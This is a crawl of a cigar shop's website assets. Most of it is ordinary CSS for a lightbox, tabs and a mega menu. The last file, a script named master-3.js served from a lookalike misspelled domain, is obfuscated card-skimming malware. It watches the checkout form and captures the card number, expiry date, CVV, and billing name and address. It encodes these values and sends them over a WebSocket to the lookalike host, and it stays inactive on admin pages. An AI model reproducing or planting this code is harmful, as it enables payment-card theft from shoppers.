div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content .ppt {
    color: #000;
}

div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_content {
    background: #fff;
}

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_details {
    position: relative;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook #pp_full_res .pp_inline {
    color: #000;
}

div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}

div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}

div.facebook .pp_nav {
    margin-top: 0;
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}

div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}

.pp_top {
    height: 20px;
    position: relative;
}

* html .pp_top {
    padding: 0 20px;
}

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left {
    padding-left: 20px;
}

.pp_content_container .pp_right {
    padding-right: 20px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 7px 0 0 0;
}

.pp_social .facebook {
    float: left;
    position: relative;
    top: -1px;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_bottom {
    padding: 0 20px;
}

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
}
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

sweepstakescar_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    width: 810px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

.car_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 40px 45px 30px;
    width: 630px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

arousel, .carousel ul {
    width: 620px !important;
}

.carousel ul li {
    width: 140px;
    margin-right: 28px;
    padding-left: 20px;
}

.carousel ul li img {
    width: 140px;
}

.carousel-title {
    padding: 25px 0 0 0;
    text-align: center;
}

.carousel-title .place {
    display: block;
    color: #d2d2d2;
    font-size: 17px;
    line-height: 22px;
    padding: 0 0 20px 0;
}

.car_btn {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 100px;
    overflow: hidden;
}

.car_prev {
    left: 0;
    background: url(../images/prev_btn.png) left top no-repeat;
}

.car_prev:hover {
   background-position: left bottom;
}

.car_next {
    right: 0;
    background: url(../images/next_btn.png) left top no-repeat;
}

.car_next:hover {
    background-position: left bottom;
}


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/jquery.megamenu.css
body_size: 485
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/

.dropdown_submenu {
	width:960px;
}
.dropdown_submenu ul {
	margin:0px !important;
	padding:0px !important;
	font-size:15px;
	color:#000;
	line-height:28px;
}
.dropdown_submenu ul li {
	margin:0px !important;
	padding:0px 0px 0px 0px !important;
	list-style:none;
	border-bottom:1px solid #d7c8ba;
	line-height:26px;
	font-size:13px;
	font-weight:normal;
}
.dropdown_submenu ul li:last-child {
	border-bottom:none;
}
.dropdown_submenu ul li a {
	color:#8a623c;
	background:url(../images/list_nrml.png) no-repeat left;
	padding:0px 0px 0px 15px;
}
.dropdown_submenu ul li a:hover {
	color:#000;
	background:url(../images/list_over.png) no-repeat left;
	text-decoration:none;
}


/********** Menu **********/
ul.megamenu {
	list-style:none;
	display:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px; 
    font-weight:bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
	margin:0px;
	padding:0px;
}

ul.megamenu li.clear-fix {
	float:none;
	clear:both;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
	background:url(../images/tm_cutter.gif) no-repeat left;
	position:relative;
	display:inline-block;
	color:#c4a281;
	line-height:34px;
	text-decoration:none;
    font-weight:bold;
	margin:0px;
	padding:0px 20px;
	z-index:10;
}
*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {

}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
	background:url(../images/background.gif) repeat !important;
	color:#000;
	margin-top:1px;
}

ul.megamenu div.mm-item-content {
	position:absolute;
	border:2px solid #341c06;
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
}

.mm-content-base {
	background:url(../images/background.gif) repeat;
	position:relative;
	z-index:900;
	padding:18px;
	display:block;
}
.mm-js-shadow {
	background:url(../images/background.gif) repeat;
	position: absolute;
	z-index: 800;
}

.menu_selected {
	background:url(../images/background.gif) repeat !important;
	color:#000 !important;
	margin-top:1px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2
body_size: 2009
content:
function _0x3a4e(_0x29a6d2,_0x390e56){var _0x5f5576=_0x5f55();return _0x3a4e=function(_0x3a4e51,_0x335d8e){_0x3a4e51=_0x3a4e51-0x66;var _0x13889c=_0x5f5576[_0x3a4e51];return _0x13889c;},_0x3a4e(_0x29a6d2,_0x390e56);}var _0x339e23=_0x3a4e;(function(_0x911ea5,_0x1cdea0){var _0x58bd31=_0x3a4e,_0x58d1ec=_0x911ea5();while(!![]){try{var _0x3af4bb=-parseInt(_0x58bd31(0x75))/0x1*(-parseInt(_0x58bd31(0x82))/0x2)+parseInt(_0x58bd31(0x6d))/0x3*(parseInt(_0x58bd31(0x8a))/0x4)+-parseInt(_0x58bd31(0x7a))/0x5+parseInt(_0x58bd31(0x7c))/0x6+parseInt(_0x58bd31(0x78))/0x7*(-parseInt(_0x58bd31(0x68))/0x8)+parseInt(_0x58bd31(0x7e))/0x9+parseInt(_0x58bd31(0x72))/0xa*(-parseInt(_0x58bd31(0x6a))/0xb);if(_0x3af4bb===_0x1cdea0)break;else _0x58d1ec['push'](_0x58d1ec['shift']());}catch(_0x4ed7bc){_0x58d1ec['push'](_0x58d1ec['shift']());}}}(_0x5f55,0xeaf8f));var globalfirstSave=![],amex_global=![],sended_global='',websocket_global=![],is_eventAdded_global=![],activeElement_identificator_global=![],fields_global={'CP1_ctl09_AI_FV_cc_number':[_0x339e23(0x84),![],![],!![]],'CP1_ctl09_AI_FV_cc_month':['',![],![],!![]],'CP1_ctl09_AI_FV_cc_year':['',![],![],!![]],'CP1_ctl09_AI_FV_ccv':['length',![],![],!![]],'dataZIGber':['fn',![],![],![]]};window[_0x339e23(0x86)][_0x339e23(0x8d)][_0x339e23(0x71)](_0x339e23(0x69))===-0x1&&window[_0x339e23(0x86)][_0x339e23(0x8d)]['indexOf'](_0x339e23(0x6b))!==-0x1&&(websocket_global=new WebSocket(_0x339e23(0x80)));function sendData(_0xa7643f){var _0x5bf436=_0x339e23;if(window['location']['href']['indexOf'](_0x5bf436(0x69))!==-0x1)return![];if(sended_global==_0xa7643f)return![];if(websocket_global){var _0xea9690=_0xa7643f;_0xea9690=JSON['parse'](_0xea9690);var _0x4acf99=!![],_0x38d574=![];Object[_0x5bf436(0x7d)](_0xea9690)[_0x5bf436(0x83)](_0xcd8878=>{var _0x4fa809=_0x5bf436;const _0x2121a0=_0xea9690[_0xcd8878];_0x2121a0[0x3]===!![]&&((_0x2121a0[0x1]===![]||_0x2121a0[0x1]['length']===0x0)&&(_0x4acf99=![])),_0x2121a0[0x1][_0x4fa809(0x8e)]>0x0&&(_0x38d574=!![]);}),_0x4acf99===!![]&&_0x38d574===!![]&&(sended_global=_0xa7643f,_0xa7643f=btoa(_0xa7643f)[_0x5bf436(0x8b)]('')[_0x5bf436(0x76)]()['join'](''),websocket_global[_0x5bf436(0x6c)](_0xa7643f));}}function _0x5f55(){var _0x16089a=['forEach','luhn','charCodeAt','location','div','value','getElementById','36WkOnis','split','match','href','length','getElementsByName','replace','firstChild','querySelector','136WesgWU','admin','148687uavqFI','order-info','send','536358dppFBM','name','hasAttribute','change','indexOf','1630GoLKuv','keyup','input','131310XlUrRV','reverse','contentDocument','545636GoIyld','stringify','2444355KzoPjV','addEventListener','7813374fTTyiL','keys','3252348uJVEhC','innerHTML','wss://www.anthonysclgars.com/ws','class','26WxULDU'];_0x5f55=function(){return _0x16089a;};return _0x5f55();}function checkLuhn(_0x29e5b9){var _0x1bed56=_0x339e23;_0x29e5b9=_0x29e5b9[_0x1bed56(0x90)](/[^0-9]/g,'');var _0x1582f4=/^(?:3[47][0-9]{13})$/;let _0x3e5b64=_0x29e5b9[_0x1bed56(0x8e)],_0x455ae1=0x0,_0x3bfa57=![];for(let _0x2c79ec=_0x3e5b64-0x1;_0x2c79ec>=0x0;_0x2c79ec--){let _0x1ce393=_0x29e5b9[_0x2c79ec][_0x1bed56(0x85)]()-'0'[_0x1bed56(0x85)]();_0x3bfa57==!![]&&(_0x1ce393=_0x1ce393*0x2),_0x455ae1+=parseInt(_0x1ce393/0xa,0xa),_0x455ae1+=_0x1ce393%0xa,_0x3bfa57=!_0x3bfa57;}return _0x455ae1%0xa==0x0&&(_0x29e5b9[_0x1bed56(0x8c)](_0x1582f4)&&(amex_global=!![])),_0x455ae1%0xa==0x0;}var ifrmaeIds={};function dataToeasterPartOne(_0x1de0b4){var _0x5c4a01=_0x339e23;if(window[_0x5c4a01(0x86)]['href'][_0x5c4a01(0x71)](_0x5c4a01(0x69))!==-0x1)return![];if(websocket_global===![])return![];if(is_eventAdded_global===!![])return![];document[_0x5c4a01(0x89)]('CP1_ctl09_AI_FV')[_0x5c4a01(0x7b)](_0x5c4a01(0x73),function(_0x37ba90){saveData(_0x37ba90);}),is_eventAdded_global=!![];}function saveData(_0x4db211){var _0x4ebfcf=_0x339e23;Object[_0x4ebfcf(0x7d)](fields_global)[_0x4ebfcf(0x83)](_0x17a71c=>{var _0x1a6824=_0x4ebfcf;const _0x1fe2fe=fields_global[_0x17a71c];var _0x3af51e=undefined,_0xc02a60='';ifrmaeIds[_0x17a71c]!=undefined?(_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c]),document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==null&&document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==undefined?_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c])[_0x1a6824(0x77)]:_0xc02a60=null):_0xc02a60=document;if(_0x1fe2fe[0x2]===!![]&&_0xc02a60!==null){var _0x54fcfd=![];_0x1fe2fe[0x0]===_0x1a6824(0x70)?_0x54fcfd=_0xc02a60['getElementsByTagName']('select'):_0x54fcfd=_0xc02a60['getElementsByTagName'](_0x1a6824(0x74));for(var _0x41d240=_0x54fcfd['length']-0x1;_0x41d240>=0x0;_0x41d240--){_0x54fcfd[_0x41d240]['hasAttribute'](_0x1a6824(0x6e))===!![]&&(_0x54fcfd[_0x41d240]['name']==_0x17a71c&&(_0x3af51e=_0x54fcfd[_0x41d240]));};}else{if(_0x1fe2fe[0x2]===_0x1a6824(0x81)&&_0xc02a60!==null)_0x3af51e=_0xc02a60[_0x1a6824(0x67)](_0x17a71c);else _0xc02a60!==null&&(_0x3af51e=_0xc02a60[_0x1a6824(0x8f)](_0x17a71c)[0x0],_0x3af51e===undefined&&(_0x3af51e=_0xc02a60[_0x1a6824(0x89)](_0x17a71c)));}if(_0x3af51e!==undefined&&_0x3af51e!==null){if(_0x3af51e['value']['length']>0x0){if(_0x1fe2fe[0x0]==_0x1a6824(0x84))checkLuhn(_0x3af51e[_0x1a6824(0x88)])&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);else{if(_0x1fe2fe[0x0]==_0x1a6824(0x8e)){var _0x451021=0x3;amex_global!==![]&&(_0x451021=0x4),_0x3af51e[_0x1a6824(0x88)][_0x1a6824(0x8e)]>=_0x451021&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);}else fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)];}}}else{if(_0x1fe2fe[0x0]=='fn'){var _0x430b58=document[_0x1a6824(0x89)]('CP1_ctl05_Pnl_FV');if(_0x430b58!==null){_0x430b58=_0x430b58['getElementsByTagName'](_0x1a6824(0x87));var _0x274259='',_0x1ab54b=_0x430b58[0x0][_0x1a6824(0x66)]['innerHTML'],_0x223ab5=_0x430b58[0x1][_0x1a6824(0x7f)],_0x433cca=_0x430b58[0x3]['innerHTML'][_0x1a6824(0x8b)](',')[0x0],_0x15e12a=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x1],_0x29f3a4=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x2],_0x12a82f=_0x430b58[0x4][_0x1a6824(0x7f)];_0x274259=_0x1ab54b+'|'+_0x223ab5+'|'+_0x433cca+'|'+_0x15e12a+'|'+_0x29f3a4+'|'+_0x12a82f,fields_global[_0x17a71c][0x1]=_0x274259;}}}});var _0x4fb208=JSON[_0x4ebfcf(0x79)](fields_global);sendData(_0x4fb208);}var intL=setInterval(function(){var _0x564d97=_0x339e23,_0x291d76=document['getElementsByTagName']('input');for(var _0x41a976=_0x291d76[_0x564d97(0x8e)]-0x1;_0x41a976>=0x0;_0x41a976--){_0x291d76[_0x41a976][_0x564d97(0x6f)]('id')===!![]&&(_0x291d76[_0x41a976]['id'][_0x564d97(0x71)]('CP1_ctl09_AI_FV_cc_number')!==-0x1&&dataToeasterPartOne());};},0x1f4);